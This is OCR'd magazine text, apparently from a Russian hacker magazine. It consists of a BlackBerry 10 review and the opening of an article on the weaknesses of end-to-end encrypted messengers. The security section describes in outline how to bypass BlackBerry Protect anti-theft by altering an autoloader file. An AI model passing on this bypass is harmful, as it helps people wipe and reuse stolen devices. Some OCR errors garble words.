# BLACKBERRY, **КОТОРУЮ МЫ** ПОТЕРЯЛИ РАССКАЗ ОБ ОДНОЙ ИЗ ЛУЧШИХ

#### ПРИЛОЖЕНИЯ И ANDROID

Для BlackBerry 10 очень мало приложений. Если ты слышал про дефицит приложений для Windows Phone, то здесь его (дефицит) можно смело умножать на десять. Те приложения, которые доступны, можно скачать из встроенного магазина BlackBerry World:



При этом тот факт, что приложение присутствует в BlackBerry World, вовсе не означает, что это приложение, созданное и скомпилированное для Black-Berry. Оно вполне может оказаться обычным APK-файлом для Android с вырезанными Google API. Минуту... Android?

Ты уже знаешь, что BlackBerry 10 основана на QNX. А известно ли тебе, что отличия между QNX и Linux с точки зрения API настолько невелики, что Black-Berry смогли встроить в BB10 полноценную подсистему Android? Версия Android, основанная на Runtime 4.3 Jelly Bean, исполняется даже не в эмуляторе; вызовы из подсистемы транслируются в вызовы QNX. Да, трансляция вызовов API и усиленные требования безопасности замедляют работу подсистемы в сравнении с устройствами на Android с аналогичным железом, но сама возможность запускать приложения для Android заметно облегчает участь приверженцев BlackBerry 10.

Приложения для Android доступны как в BlackBerry World (что отнюдь не украшает магазин, потому что отличить их от гораздо лучше работающих «родных» приложений возможно далеко не всегда), так и во втором, дополнительном магазине - Amazon App Store:



Подсистема Android бесшовно интегрирована в BlackBerry 10. Что это значит на практике? Например, если я выберу действие «поделиться», то в качестве возможных целей мне будет предложен список, в котором будут как «нативные» приложения ВВ10, так и приложения Android. Скажем, если из приложения Android я открою ссылку на веб-сайт, а в качестве браузера по умолчанию у меня будет установлен Hub Browser или Card Browser (это одностраничный браузер-карточка, на Android аналогом будет Chromer), то я получу стандартную «карточную» анимацию, а жестом «смахивание вправо» я уберу карточку браузера и вернусь к приложению для Android — точно так же, как это произошло бы в случае со связкой из «родных» приложений.

Насколько хорошо работает Android на телефонах BlackBerry и насколько подсистема Android Runtime на самом деле решает проблему нехватки приложений? Ну... это костыль. К тому же сильно устаревший. Как ни крути, а Android 4.3 поддерживается уже далеко не всеми приложениями. «Отваливаются» популярные программы обмена сообщениями. Перестало работать приложение службы доставки DHL: на сайте добавили капчу, а обновленная мобильного приложения с ее поддержкой доступна версия ТОЛЬКО для устройств с Android 4.4 и выше.

Приложениям Android доступны даже не все ресурсы телефона. Так, Black-Berry Passport, сердцем которого является Snapdragon 801, предлагает приложениям Android только два ядра из четырех. Отсутствует инерционная прокрутка с клавиатуры или трекпада. Если закрыть приложение для Android жестом «назад», перестают работать свайпы с клавиатуры для перелистывания экранов (этот баг так и не был исправлен за полтора года, прошедших с последнего обновления до выхода системы версии 10.3.3). «Наверное, лучше, чем ничего» будет весьма верной характеристикой.

#### РЕЗЕРВНЫЕ КОПИИ И ИХ ВОССТАНОВЛЕНИЕ

Создание и восстановление резервных копий - штатная функция iOS и до сих пор больное место Android. В BlackBerry 10 механизм создания и восстановления резервных копий есть, и он вполне отлажен. Для создания резервной копии используется приложение BlackBerry Link, но можно воспользоваться и сторонним приложением Sachesi.

Для создания резервной копии устройство потребуется подключить к компьютеру и разблокировать паролем. Данные, которые попадают в резервную копию, надежно шифруются еще внутри устройства; наружу попадает уже зашифрованный поток, который просто сохраняется приложением BlackBerry Link или Sachesi в виде файлов. Можно сказать, что резервная копия создается внутри телефона. Кстати, в iOS резервное копирование работает точно так же, только шифрование там опционально и делается с помощью пароля.

#### ПОИСК И ГОЛОСОВОЙ ПОМОЩНИК

В BlackBerry 10 есть мощный сквозной поиск. Достаточно начать набирать слово с клавиатуры, как результаты — приложения, контакты, письма и прочее — появляются автоматически. Никакое отдельное приложение запускать для этого не нужно. Кроме того, в системе есть и весьма приличный голосовой помощник, работающий — снова в отличие от Google — полностью авто-HOMHO.

#### ПРОШИВКИ И ОБНОВЛЕНИЯ

все привычно и непривычно одновременно. Привычно наличие Тут ОТА-обновлений, привычно и то, что ждать их можно до морковкина заговенья. Это не Apple, и явные баги или не чинятся никогда, или нехотя и не полностью исправляются спустя годы и месяцы. Ежемесячные обновления безопасности? Да зачем они «самой безопасной системе»? Две зияющие дыры — отсутствие двухфакторной аутентификации и обход системы защиты от сброса к заводским установкам BlackBerry Protect - так и не исправлены спустя годы. Новая прошивка 10.3.3 сертифицирована NIAP после полутора лет разработки? Это означает только то, что она сертифицирована NIAP, и совершенно не означает того, что обойти BlackBerry Protect вдруг стало НЕВОЗМОЖНО. И в то же время... в то же время у BlackBerry есть совершенно уникальный механизм восстановления «убитых» устройств с помощью так называемых автозагрузчиков. Автозагрузчик - это просто большой исполняемый файл, приложение для Windows, в котором содержится абсолютно все необходимое для прошивки смартфона из состояния кирпича. Не нужно никаких Flash Tools, QPST, QFIL и других страшных слов. Просто скачиваем файл с сайта BlackBerry или с любимого форума, запускаем - и устройство восстанавливается. Зловредное ПО? Нет, не получится: прошить можно только файлы, у которых совпадает цифровая подпись. За все годы работы обойти это условие так и не удалось, так что прошивку устройства считаем действительно безопасной. Еще интересный момент: прошивку можно обновлять по частям, просто записывая отдельные приложения в виде BAR-файлов через программу Sachesi. Разумеется, файлы также должны быть подписаны BlackBerry, иначе в систему они не прошьются. А вот пользовательское приложение таким образом установить можно, но никаких преференций по сравнению с приложениями, установленными из магазина, оно не получит.

#### **БЕЗОПАСНОСТЬ**

Эту главу я оставил напоследок. С момента выхода BlackBerry 10 производитель твердил о не имеющей аналогов безопасности этой системы. В чем она выражается и правда ли, что BlackBerry 10 невозможно взломать?

Про безопасность на уровне прошивки мы уже говорили: прошивку модифицировать невозможно, получить эскалацию привилегий - тоже. Rootдоступ в Android Runtime (несмотря на то что это - древний Android 4.3 Jelly Bean) также получить не удалось никому за все время существования системы.

Система BlackBerry 10 — единственная из мобильных операционных систем, которая не следит за своими пользователями. Данные не собираются и не передаются на серверы компании; отсутствует даже анонимная телеметрия. История твоих перемещений останется на твоем устройстве (если, конечно, ты не установишь сервисы Google и не воспользуешься Google Maps). Голосовой помощник обрабатывает все команды локально, а запись твоего голоса не будет храниться ни на каком сервере (Google, например, передает и хранит). Даже BlackBerry Travel выполняет разбор и обработку твоих писем полностью локально, лишь по твоему выбору создавая уже готовые события в облачном (или локальном) календаре. Да, при ловле наркобаронов в Колумбии производитель может оказать помощь следствию, но в сравнении с Apple или Google это воистину капля в море как по частоте обращений, так и по объему «помощи», которую оказывает компания.

Собственных облачных сервисов у BlackBerry нет за двумя исключениями: BlackBerry Protect и криптографический ключ, привязанный к учетной записи BlackBerry ID, с помощью которого шифруются и расшифровываются резервные копии устройств. Как ты помнишь, все бэкапы BlackBerry 10 шифруются, причем шифруются не паролем, а криптографическим ключом, привязанным к твоему BlackBerry ID. Вот этот-то ключ и хранится в облаке и при определенной сноровке может быть оттуда извлечен. С учетом того, что у BlackBerry ID нет защиты с помощью двухфакторной аутентификации, надежность хранения этого ключа вызывает вопросы.

Кстати, о двухфакторной аутентификации BlackBerry ID. Ее нет. Большая жирная точка.

BlackBerry Protect призван защищать пользователей от кражи смартфонов. Если сбросить устройство (или просто десять раз подряд ввести неправильный пароль), то для настройки системы потребуется зайти в ту же учетную запись, которая была активна до сброса. Удалил учетную запись? Тебе не повезло: устройство превращается в кирпич. В теории.

Ha практике для обхода BlackBerry Protect на **В**ерсиях CMCтемы 10.3.2 и более старых достаточно было прошить автозагрузчик девелоперской версии ОС, после чего зарегистрировать устройство на другую учетную запись. Казалось бы, полтора года, потраченные компанией на выпуск ОС 10.3.3, — достаточный срок, чтобы закрыть эту дыру. И действительно, эту дыру закрыли. Теперь для обхода BlackBerry Protect требуется просто заменить приложение BlackBerry Protect в готовом файле автозагрузчика.

Пять минут. Максимум — десять. Даже удобнее стало, не надо искать девелоперский автозагрузчик. Аминь.

Наконец, шифрование. Шифрование в BlackBerry 10, как ни странно, опциональное:



Включаем шифрование

Его можно включать, а можно и не включать. Даже при включенном шифровании защита данных одноуровневая: аналога Keychain из iOS в системе не наблюдается. Разумеется, некая Trusted Zone есть; в ней, в частности, сохраняется ключ, которым шифруются резервные копии, но именно широкого использования дополнительного уровня шифрования для защиты пользовательских данных здесь нет.

Впрочем, все-таки надо отдать должное: для 2014 года уровень безопасности системы вполне на уровне, а с тех пор она особо не эволюционировала. При этом в других областях — использование корпоративного BES вместо глобального сервера BlackBerry, использование внешних политик безопасности (в том числе заставляющих использовать шифрование) - смартфоны под управлением BlackBerry 10 до сих пор не потеряли актуальности. А если говорить о слежке за пользователем производителя и сторонних компаний, то именно BlackBerry 10 предоставляет максимум приватности. (А вот смартфон BlackBerry Priv, сделанный на основе Android, ничего такого не дает.)

#### **ЗАКЛЮЧЕНИЕ**

Про BlackBerry 10 можно писать долго. Можно упомянуть BlackBerry Blend ранний аналог Continuum, появившийся на несколько лет раньше, чем во флагманах Microsoft. Можно рассказать про BlackBerry Travel, сканирующий входящие письма непосредственно на устройстве (это важно! Аналог от Google сканирует почту на собственном сервере) и добавляющий информацию о найденных поездках в календарь. Можно вспомнить еще десятки мелочей, облегчающих использование смартфона и не имеющих аналогов на других платформах.

К сожалению, эта история закончилась. BlackBerry 10 не смогла удержать свою долю рынка и была вытеснена Android — системой с противоречивой архитектурой и неоднозначным подходом к приватности. Причинами тому стали как решения самой компании BlackBerry, так и то, что первые версии системы получились откровенно сырыми.

Да, если бы три года назад у BlackBerry была BlackBerry 10 в том виде, в котором мы застали ее сейчас, история могла бы пойти по другому пути. Но первые версии системы оказались просто недоделаны. Android Runtime сначала не было совсем, потом появилась ограниченная версия, в которой разработчикам приходилось «оборачивать» АРК в файлы BAR, и только в самом конце выпустили версию Android Runtime без искусственных ограничений.

У истории нет сослагательного наклонения. BlackBerry 10 уходит с рынка, а компания переключилась на разработку набора сервисов Hub+ и прошивок Android, которые устанавливаются в устройства, произведенные ДЛЯ по лицензии компанией TCL, <sup>-</sup>

Сквозное (end-to-end) шифрование в мессенджерах завоевало популярность тем, что оно происходит совершенно незаметно для пользователей. Им не надо самостоятельно генерировать пары ключей, подписывать их, распространять открытые и оберегать секретные ключи, вовремя отзывать старые и скомпрометированные - все делается автоматиа переписка волшебным образом оказывается чески, защищенной. Но так ли все хорошо на самом деле?

84ckf1r3@gmail.com

РИПТОСТОЙКИ<br>Е АНДРОИДЫ

ПРОВЕРЯЕМ НА СТОЙКОСТЬ

МЕССЕНДЖЕРЫ С

ШИФРОВАНИЕМ



#### **WARNING**

Вся информация в этой статье предоставлена **ИСКЛЮЧИТЕЛЬНО**  $\mathbf{B}$ ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

Еще в 2004 году наш соотечественник Никита Борисов совместно с Ианом разработал универсальный криптографический протокол Голдбергом для систем мгновенного обмена сообщениями. Протокол получил название OTR (Off-the-Record Messaging) и начал открыто распространяться под лицензией GPL в виде готовой библиотеки. В дальнейшем OTR стал основой других популярных протоколов с дополнительными методами повышения безопасности. В частности, протокола Signal, ранее известного как TextSecure. На базе Signal работает и большинство других современных мессенджеров.

#### ПРИНЦИПЫ ШИФРОВАНИЯ ПЕРЕПИСКИ

Концептуально все криптографические способы защиты переписки должны обеспечивать как минимум два базовых свойства: конфиденциальность и целостность сообщений. Конфиденциальность подразумевает, что только собеседники могут расшифровать сообщения друг друга. Ни интернет-провайдер, ни разработчик мессенджера, ни какая-то иная третья сторона не должны иметь технической возможности выполнять дешифровку за разумное время. Целостность обеспечивает защиту от случайных искажений и целенаправленных атак подмены. Любое измененное при передаче сообщение будет автоматически отклонено принимающей стороной как поврежденное и утратившее доверие.

В современных протоколах обмена мгновенными сообщениями также решаются дополнительные задачи, повышающие удобство и безопасность. В протоколе Signal и его ближайших аналогах это такие свойства, как асинхронность передачи, прямая и обратная секретность.

Наверняка ты замечал, что в мессенджерах доставляются пропущенные сообщения. Они приходят даже в том случае, если ты беседовал в групповом чате и вдруг надолго отключился посреди разговора. Это и есть асинхронность: сообщения шифруются и доставляются независимо друг от друга. При этом за счет временных меток и некоторых дополнительных механизмов сохраняется их логическая последовательность.

Такое свойство, как прямая секретность, подразумевает, что при компрометации ключа шифрования текущего сообщения с его помощью нельзя будет расшифровать предыдущую переписку. Для этого у мессенджеров часто меняются сессионные ключи, каждый из которых шифрует свою небольшую порцию сообщений.

Аналогично обратная секретность обеспечивает защиту будущих сообщений при компрометации текущего ключа. Новые ключи генерируются таким образом, что их взаимосвязь с предыдущими вычислить крайне сложно. Прямая и обратная секретность реализованы в современных механизмах

управления ключами. В протоколе Signal для этого используется алгоритм «Двойной храповик» (Double ratchet, DR). Он был разработан в 2013 году консультантом по криптографии Тревором Перрином (Trevor Perrin) и основателем Open Whisper Systems Мокси Марлинспайком (Moxie Marlinspike).

Название является отсылкой к механической шифровальной машине Enigma, в которой использовались храповики - шестеренки с наклонными зубцами, двигающиеся только в одном направлении. За счет этого в шифровальной машине исключалось состояние шестеренок, повторяющее одно из недавно использованных. По аналогии с ними «цифровой храповик» также препятствует повторному использованию прежних состояний шифрсистемы. DR часто меняет сессионные ключи, при этом не давая повторно использовать ранее сгенерированные. Этим он как раз и обеспечивает прямую и обратную секретность, то есть дополнительную защиту отдельных сообщений. Даже в случае удачного подбора одного сессионного ключа атакующая сторона сможет расшифровать только зашифрованные им сообщения, а это всегда малая часть переписки. В протоколе Signal реализовано и множество других интересных механизмов, описание которых выходит за рамки статьи. С результатами его аудита можно ознакомиться здесь.

#### **SIGNAL И ЕГО АНАЛОГИ**

Предоставляемое Signal сквозное шифрование сегодня применяется как в одноименном мессенджере от Open Whisper Systems, так и во многих сторонних: WhatsApp, Facebook Messenger, Viber, Google Allo, G Data Secure Chat все они используют оригинальную или слегка модифицированную версию

Signal Protocol, иногда давая им собственные названия. Например, у Viber это протокол Proteus — по сути, тот же Signal с другими криптографическими примитивами.

Однако при схожей реализации сквозного шифрования приложение может компрометировать данные другими способами. Например, WhatsApp и Viber имеют функцию резервного копирования истории переписки. Вдобавок WhatsApp отправляет статистику общения на серверы Facebook. Защита у локальной и облачной копии переписки формальная, а метаданные вообще никак не шифруются - об этом открыто говорится в лицензионном соглашении.

По метаданным видно, кто с кем общается и как часто, какие устройства для этого использует, где при этом находится и так далее. Это огромный пласт косвенной информации, которую можно использовать против собеседников, считающих свой канал связи защищенным. Например, АНБ неважно, какими именно словами подозреваемый поздравил Ассанжа с оставлением Обамы в дураках и что Джулиан ему ответил. Важно то, что они переписыва-ЮТСЯ.

Как уже говорилось выше, все мессенджеры периодически меняют сессионные ключи шифрования, и это нормальный процесс. Основной же ключ может смениться, если собеседник перебрался на другое устройство, надолго ушел в офлайн... или кто-то начал писать от его имени, угнав аккаунт.

В оригинальном приложении Signal всем участникам беседы в таком случае отправляется уведомление о смене ключа. В WhatsApp и других мессенджерах эта настройка по умолчанию отключена, так как она не несет большинству пользователей значимой информации. Также ключ меняется при долгом отсутствии собеседника онлайн — это и баг, и фича одновремен-HO.



Как писал по этому поводу исследователь из Калифорнийского университета в Беркли Тобиас Бёлтер (Tobias Boelter), при атаке на сервис возможно создать новый ключ и получить сообщения вместо адресата. Более того, то же самое могут сделать и сами операторы серверов WhatsApp например, по запросу спецслужб.

Разработчики протокола Signal опровергают выводы Бёлтера и встают на защиту WhatsApp. По их словам, подмена ключа дает доступ только к недоставленным сообщениям. Слабое утешение.

Включить уведомление о смене ключа можно в настройках, вот только на практике этот режим параноика вряд ли что-то даст. Мессенджер уведомляет о смене ключа только после повторной отправки сообщений. Считается, что так удобнее самим пользователям.

#### СПОСОБЫ ВСКРЫТИЯ

Допустим, мы вняли этим аргументам. Примем в качестве рабочего предположения, что протокол Signal не имеет практически значимых уязвимостей. И что же? Проблема шифрования переписки остается, поскольку у Signal, WhatsApp, да и у других мессенджеров сквозное шифрование гарантирует конфиденциальность только в том случае, когда у атакующей стороны нет ничего иного, кроме перехваченных сообщений в зашифрованном виде.

На практике ФБР и родственные этому бюро ведомства при фоновом наблюдении за человеком обходятся метаданными его коммуникаций, а сами сообщения при необходимости получают другими способами, не требующими ни вскрытия стойкого протокола шифрования, ни факторизации длинных ключей.

В качестве доказательства надежности какой-либо криптосистемы часто приводят результаты соревнований по ее взлому. Дескать, никто так и не забрал объявленный приз, а значит, не смогли взломать. Здесь происходит типичная подмена понятий. Одно дело - прочитать секретные сообщения живого собеседника, и совсем другое — выполнить условия конкурса на взлом диалога ботов (или разработчиков мессенджера, ожидающих подвоха в каждом сообщении). Обычно условия пишутся так, что конкурсантам в итоге предъявляется задача, заведомо не решаемая за отведенное время.

В реальных условиях охотники за чужой перепиской не ограничены какими-либо правилами. Они не обязательно станут искать дыры в самом протоколе сквозного шифрования, а будут ломать то, что проще. Использовать социальный инжиниринг (поэтому я и написал про живых людей), уязвимости в ОС (в Android их тысячи), драйверах и стороннем ПО - любые мыслимые трюки. Нормальные герои всегда идут в обход, и сотрудники трехбуквенных ведомств не исключение.

При наличии физического доступа к смартфону (даже кратковременного и без рута) тем более появляется множество новых векторов атаки, выходящих за рамки конкурса на взлом мессенджера. Обычно в таком случае удается использовать «не баг, а фичу» приложения, оставленную разработчиками для удобства (взлома).

